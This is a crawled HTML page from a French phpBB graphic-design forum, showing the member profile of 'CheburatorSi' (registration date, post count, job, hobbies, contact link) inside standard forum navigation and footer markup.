

--- FILE ---
content_type: text/html
request_url: http://leparachutedesign.free.fr/forum/profile.php?mode=viewprofile&u=346&sid=5d27a8b35d6d8efb3e2a077bb9eebcff
body_size: 13090
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<link rel="top" href="./index.php?sid=41ae4803591c9a1cbe711ea87851b952" title="leparachute design > Index du Forum" />
<link rel="search" href="./search.php?sid=41ae4803591c9a1cbe711ea87851b952" title="Rechercher" />
<link rel="help" href="./faq.php?sid=41ae4803591c9a1cbe711ea87851b952" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=41ae4803591c9a1cbe711ea87851b952" title="Liste des Membres" />
<link rel="chapter forum" href="viewforum.php?f=1&amp;sid=41ae4803591c9a1cbe711ea87851b952" title="Règles du forum" />
<link rel="chapter forum" href="viewforum.php?f=2&amp;sid=41ae4803591c9a1cbe711ea87851b952" title="Annonces" />
<link rel="chapter forum" href="viewforum.php?f=18&amp;sid=41ae4803591c9a1cbe711ea87851b952" title="Présentations" />
<link rel="chapter forum" href="viewforum.php?f=22&amp;sid=41ae4803591c9a1cbe711ea87851b952" title="Actu comminication visuelle" />
<link rel="chapter forum" href="viewforum.php?f=14&amp;sid=41ae4803591c9a1cbe711ea87851b952" title="Actu graphisme" />
<link rel="chapter forum" href="viewforum.php?f=21&amp;sid=41ae4803591c9a1cbe711ea87851b952" title="Les logo(types) // Discussions diverses" />
<link rel="chapter forum" href="viewforum.php?f=20&amp;sid=41ae4803591c9a1cbe711ea87851b952" title="Les logo(type)s // Historiques" />
<link rel="chapter forum" href="viewforum.php?f=3&amp;sid=41ae4803591c9a1cbe711ea87851b952" title="Galeries perso" />
<link rel="chapter forum" href="viewforum.php?f=10&amp;sid=41ae4803591c9a1cbe711ea87851b952" title="Wallpapers" />
<link rel="chapter forum" href="viewforum.php?f=11&amp;sid=41ae4803591c9a1cbe711ea87851b952" title="Suppléments pour forums" />
<link rel="chapter forum" href="viewforum.php?f=8&amp;sid=41ae4803591c9a1cbe711ea87851b952" title="Conseils graphiques - Tutoriaux - Articles" />
<link rel="chapter forum" href="viewforum.php?f=7&amp;sid=41ae4803591c9a1cbe711ea87851b952" title="Avis - Aide à la réalisation" />
<link rel="chapter forum" href="viewforum.php?f=12&amp;sid=41ae4803591c9a1cbe711ea87851b952" title="Discussions générales" />
<link rel="chapter forum" href="viewforum.php?f=13&amp;sid=41ae4803591c9a1cbe711ea87851b952" title="Suggestions" />
<link rel="chapter forum" href="viewforum.php?f=5&amp;sid=41ae4803591c9a1cbe711ea87851b952" title="Publicité" />
<link rel="chapter forum" href="viewforum.php?f=6&amp;sid=41ae4803591c9a1cbe711ea87851b952" title="Demandes graphiques" />
<link rel="chapter forum" href="viewforum.php?f=16&amp;sid=41ae4803591c9a1cbe711ea87851b952" title="lpch_cg - Concours graphiques" />
<link rel="chapter forum" href="viewforum.php?f=19&amp;sid=41ae4803591c9a1cbe711ea87851b952" title="Jeux graphiques" />

<title>leparachute design > :: Regarde un profil</title>
<link rel="stylesheet" href="templates/lpch_lpchdesign/lpch_lpchdesign.css" type="text/css">

<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>

<body text="#000000" link="#006699" vlink="#5493B4">

<a name="top"></a>

<table width="100%" cellspacing="0" cellpadding="10" border="0" align="center">
	<tr>
		<td class="bodyline">
		<center>
<table width="98%" border="0" cellpadding="5" cellspacing="0">
	<tr>
		<td>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
	<tr>
		<td>
<a href="index.php?sid=41ae4803591c9a1cbe711ea87851b952"><img src="templates/lpch_lpchdesign/images/logo_lpchdesign.gif" border="0" alt="leparachute design > Index du Forum" /></a>
<br>
		</td>
		<td>
<div align="right">
<br>
<a href="faq.php?sid=41ae4803591c9a1cbe711ea87851b952" class="blanc">&nbsp;&nbsp;FAQ</a><br>
<a href="search.php?sid=41ae4803591c9a1cbe711ea87851b952" class="blanc">&nbsp;&nbsp;Rechercher</a><br>
<a href="memberlist.php?sid=41ae4803591c9a1cbe711ea87851b952" class="blanc">&nbsp;&nbsp;Liste des Membres</a><br>
<a href="groupcp.php?sid=41ae4803591c9a1cbe711ea87851b952" class="blanc">&nbsp;&nbsp;Groupes d'utilisateurs</a><br>
<a href="profile.php?mode=editprofile&amp;sid=41ae4803591c9a1cbe711ea87851b952" class="blanc">&nbsp;&nbsp;Profil</a><br>
<a href="privmsg.php?folder=inbox&amp;sid=41ae4803591c9a1cbe711ea87851b952" class="blanc">&nbsp;&nbsp;Se connecter pour vérifier ses messages privés</a><br>
<a href="profile.php?mode=register&amp;sid=41ae4803591c9a1cbe711ea87851b952" class="blanc">&nbsp;&nbsp;S'enregistrer</a><br>
<a href="login.php?sid=41ae4803591c9a1cbe711ea87851b952" class="blanc">&nbsp;&nbsp;Connexion</a><br>
</div>
		</td>
	</tr>
</table>


		<br />


<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
  <tr>
	<td align="left"><span class="nav"><a href="index.php?sid=41ae4803591c9a1cbe711ea87851b952" class="nav">leparachute design > Index du Forum</a></span></td>
  </tr>
</table>

<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0" align="center">
  <tr>
	<th class="thHead" colspan="2" height="25" nowrap="nowrap">Voir le profil :: CheburatorSi</th>
  </tr>
  <tr>
	<td class="catLeft" width="40%" height="28" align="center"><b><span class="gen">Avatar</span></b></td>
	<td class="catRight" width="60%"><b><span class="gen">Tout à propos de CheburatorSi</span></b></td>
  </tr>
  <tr>
	<td class="row1" height="6" valign="top" align="center"><br /><span class="postdetails">Membre</span></td>
	<td class="row1" rowspan="3" valign="top"><table width="100%" border="0" cellspacing="1" cellpadding="3">
		<tr>
		  <td valign="middle" align="right" nowrap="nowrap"><span class="gen">Inscrit le:&nbsp;</span></td>
		  <td width="100%"><b><span class="gen">12 Mai 2011</span></b></td>
		</tr>
		<tr>
		  <td valign="top" align="right" nowrap="nowrap"><span class="gen">Messages:&nbsp;</span></td>
		  <td valign="top"><b><span class="gen">2</span></b><br /><span class="genmed">[0.00% du total / 0.00 messages par jour]</span> <br /><span class="genmed"><a href="search.php?search_author=CheburatorSi&amp;sid=41ae4803591c9a1cbe711ea87851b952" class="genmed">Trouver tous les messages de CheburatorSi</a></span></td>
		</tr>
		<tr>
		  <td valign="middle" align="right" nowrap="nowrap"><span class="gen">Localisation:&nbsp;</span></td>
		  <td><b><span class="gen">Dans mon Inter 9900i</span></b></td>
		</tr>
		<tr>
		  <td valign="middle" align="right" nowrap="nowrap"><span class="gen">Site Web:&nbsp;</span></td>
		  <td><span class="gen"><b>&nbsp;</b></span></td>
		</tr>
		<tr>
		  <td valign="middle" align="right" nowrap="nowrap"><span class="gen">Emploi:&nbsp;</span></td>
		  <td><b><span class="gen">Soudeur</span></b></td>
		</tr>
		<tr>
		  <td valign="top" align="right" nowrap="nowrap"><span class="gen">Loisirs:</span></td>
		  <td> <b><span class="gen">Mes enfants</span></b></td>
		</tr>
	  </table>
	</td>
  </tr>
  <tr>
	<td class="catLeft" align="center" height="28"><b><span class="gen">Contact CheburatorSi </span></b></td>
  </tr>
  <tr>
	<td class="row1" valign="top"><table width="100%" border="0" cellspacing="1" cellpadding="3">
		<tr>
		  <td valign="middle" align="right" nowrap="nowrap"><span class="gen">Adresse e-mail:</span></td>
		  <td class="row1" valign="middle" width="100%"><b><span class="gen"><a href="mailto:builhuigord@gmail.com"><img src="templates/lpch_lpchdesign/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a></span></b></td>
		</tr>
		<tr>
		  <td valign="middle" nowrap="nowrap" align="right"><span class="gen">Message Privé:</span></td>
		  <td class="row1" valign="middle"><b><span class="gen"><a href="privmsg.php?mode=post&amp;u=346&amp;sid=41ae4803591c9a1cbe711ea87851b952"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a></span></b></td>
		</tr>
		<tr>
		  <td valign="middle" nowrap="nowrap" align="right"><span class="gen">MSN Messenger:</span></td>
		  <td class="row1" valign="middle"><span class="gen">&nbsp;</span></td>
		</tr>
		<tr>
		  <td valign="middle" nowrap="nowrap" align="right"><span class="gen">Yahoo Messenger:</span></td>
		  <td class="row1" valign="middle"><span class="gen"></span></td>
		</tr>
		<tr>
		  <td valign="middle" nowrap="nowrap" align="right"><span class="gen">Adresse AIM:</span></td>
		  <td class="row1" valign="middle"><span class="gen">&nbsp;</span></td>
		</tr>
		<tr>
		  <td valign="middle" nowrap="nowrap" align="right"><span class="gen">Numéro ICQ:</span></td>
		  <td class="row1"><script language="JavaScript" type="text/javascript"><!--

		if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
			document.write(' &nbsp;');
		else
			document.write('<table cellspacing="0" cellpadding="0" border="0"><tr><td nowrap="nowrap"><div style="position:relative;height:18px"><div style="position:absolute">&nbsp;</div><div style="position:absolute;left:3px;top:-1px">&nbsp;</div></div></td></tr></table>');

		  //--></script><noscript>&nbsp;</noscript></td>
		</tr>
	  </table>
	</td>
  </tr>
</table>

<table width="100%" border="0" cellspacing="0" cellpadding="0" align="center">
  <tr>
	<td align="right"><span class="nav"><br />
<form method="get" name="jumpbox" action="viewforum.php?sid=41ae4803591c9a1cbe711ea87851b952" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr>
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">Annonces et règles</option><option value="-1">----------------</option><option value="1">Règles du forum</option><option value="2">Annonces</option><option value="-1">&nbsp;</option><option value="-1">Présentations</option><option value="-1">----------------</option><option value="18">Présentations</option><option value="-1">&nbsp;</option><option value="-1">Actualité</option><option value="-1">----------------</option><option value="22">Actu comminication visuelle</option><option value="14">Actu graphisme</option><option value="21">Les logo(types) // Discussions diverses</option><option value="20">Les logo(type)s // Historiques</option><option value="-1">&nbsp;</option><option value="-1">Exposition // Téléchargements</option><option value="-1">----------------</option><option value="3">Galeries perso</option><option value="10">Wallpapers</option><option value="11">Suppléments pour forums</option><option value="-1">&nbsp;</option><option value="-1">Partage d'avis // de connaissances</option><option value="-1">----------------</option><option value="8">Conseils graphiques - Tutoriaux - Articles</option><option value="7">Avis - Aide à la réalisation</option><option value="-1">&nbsp;</option><option value="-1">Divers</option><option value="-1">----------------</option><option value="12">Discussions générales</option><option value="13">Suggestions</option><option value="5">Publicité</option><option value="-1">&nbsp;</option><option value="-1">Archives</option><option value="-1">----------------</option><option value="6">Demandes graphiques</option><option value="16">lpch_cg - Concours graphiques</option><option value="19">Jeux graphiques</option></select><input type="hidden" name="sid" value="41ae4803591c9a1cbe711ea87851b952" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>

</span></td>
  </tr>
</table>


<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
</span></div>
		</td>
	</tr>
</table>

<table border="0" width="100%">
<tr>
<td align="center" width="80%">
<div align="center" style="margin-left: 320px;"><span class="copyright">
<br><br><br>
<a href="http://lookiad.fr" target="_blank"><img src="http://leparachutedesign.free.fr/images/logo_lookiad_h68.jpg" border="0" /></a>
<br /><br />
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> &copy; 2001, 2005 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank">phpBB-fr.com</a>
<br>
<a>lpch_lpchdesign par </a><a href="mailto:leparachute@free.fr" target="_blank" class="copyright">Leparachute</a><br>
</span></div>
</td>
<td align="right">
<img src="templates/lpch_lpchdesign/images/bottom_lpchdesign.jpg" border="0" />
</td>
</tr>
</table>


</body>
</html>

